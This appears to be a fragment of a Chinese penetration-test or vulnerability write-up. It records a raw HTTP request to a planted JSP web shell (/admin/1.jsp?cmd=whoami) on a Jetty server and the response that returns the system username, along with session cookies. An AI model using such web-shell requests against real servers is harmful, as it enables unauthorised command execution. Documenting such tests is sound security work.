 请求头
GET /admin/1.jsp?cmd=whoami HTTP/1.1
执行whoami
Host: 10.44.184.9:8161
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: JSESSIONID=1p8aw4ajbo45znrdxdp4qgzym; 63266fd94ad6f1c9c780fd4fff81b6bc=03321350fb629e3d789
zentaosid=aos5j41ldos060bpu9qin4cn93; redirect=1
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 8.8.8.8
响应头
HTTP/1.1 200 OK
Content-Type: text/html; charset=GBK
Connection: close
Server: Jetty(7.6.7.v20120910)
请求体
无数据
响应体
1234
yuxiaokun
响应出用户名